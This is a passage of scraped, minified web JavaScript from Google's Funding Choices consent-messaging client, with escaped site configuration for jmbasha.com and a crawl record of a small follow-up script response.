var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV3jvBFWsqhan6geS6ZdHQyu5ClKzfuE5ZSKLjGKc3aWHd24U3JdfQakPQlb3kooNZWFOt9gHFp6LTpfowW6We3p8f-E1wRa9Wu8j5DJK7eftj91PVwyBwg-f7x7wGYLMkoojSc\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXeiwTnkLzG4tN06OkZAt2ys_rWmqjOZmXb2GBmhIXsberWgYUfbuUHrShEovSgzq_ml5ru80hQO4YYQY9BtjR-S0MHPU6abHkBYXEqddQtRaQdrtGbnJ080SmjwMjAzHtR6zx8\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVt3A4VIXMEiKsSFgkcDbAVgeUvMGGag3rPLlKBvJRc1nkeMVMKnhInnABwmrTVy74a_9qBvJ5zpNrRwNyqKe_m90ER8neNktGkOo6nIxfzt0K1uiOOvxcDMnrXC7xRJ9brW7kp\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV0D5Z9wuW97yWLBYTxnOVpTixnENu1zF3i-OHNio5V4_O5pMD0C1pYmZ3DyOGLKn9efgYcE992mbtXl4g8jJ9RD52VNntqRR1Uz2yICs1tS1hgkADnNsr78BGeX3fwOwkGp_yBaYU2QnZBOLEXOCnZakAXJgZHNnz4ewzLX31sQKw26ha4UG-R9DQ=/_/ados?_externalad.?ads=/feedads..nativeads.
body_size: -1288
content:
window['5e45d913-6498-41ba-a723-7585f1ee3408'] = true;